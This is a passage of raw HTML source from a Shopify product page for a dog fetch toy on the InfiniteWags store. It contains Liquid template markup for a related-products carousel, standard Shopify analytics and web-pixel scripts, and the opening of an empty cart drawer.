%}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-star-rating.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.95,"currencyCode":"USD"},"product":{"title":"Knuckleball Fetch Dog Toy - Ruff Dawg","vendor":"Ruff Dawg","id":"5244400304288","untranslatedTitle":"Knuckleball Fetch Dog Toy - Ruff Dawg","url":"\/products\/knuckleball-fetch-dog-toy","type":""},"id":"34449794760864","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/KBALL-FETCH.jpg?v=1602419760"},"sku":"KBALL-FETCH","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Knuckleball Fetch Dog Toy - Ruff Dawg\",\"vendor\":\"Ruff Dawg\",\"id\":\"5244400304288\",\"untranslatedTitle\":\"Knuckleball Fetch Dog Toy - Ruff Dawg\",\"url\":\"\/products\/knuckleball-fetch-dog-toy\",\"type\":\"\"},\"id\":\"34449794760864\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/KBALL-FETCH.jpg?v=1602419760\"},\"sku\":\"KBALL-FETCH\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5244400304288,"gid":"gid:\/\/shopify\/Product\/5244400304288","vendor":"Ruff Dawg","type":"","handle":"knuckleball-fetch-dog-toy","variants":[{"id":34449794760864,"price":1995,"name":"Knuckleball Fetch Dog Toy - Ruff Dawg","public_title":null,"sku":"KBALL-FETCH"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5244400304288,"requestId":"74122f2a-b699-48ee-b160-12c906bd20f3-1768716772"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"29356901-698f-4536-aaff-8bb271704643"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5244400304288,"requestId":"74122f2a-b699-48ee-b160-12c906bd20f3-1768716772","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34449794760864,"productId":5244400304288,"productGid":"gid:\/\/shopify\/Product\/5244400304288","name":"Knuckleball Fetch Dog Toy - Ruff Dawg","price":"19.95","sku":"KBALL-FETCH","brand":"Ruff Dawg","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34449794760864,"productId":5244400304288,"productGid":"gid:\/\/shopify\/Product\/5244400304288","name":"Knuckleball Fetch Dog Toy - Ruff Dawg","price":"19.95","sku":"KBALL-FETCH","brand":"Ruff Dawg","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/infinitewags.com\/collections\/under-25\/products\/knuckleball-fetch-dog-toy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
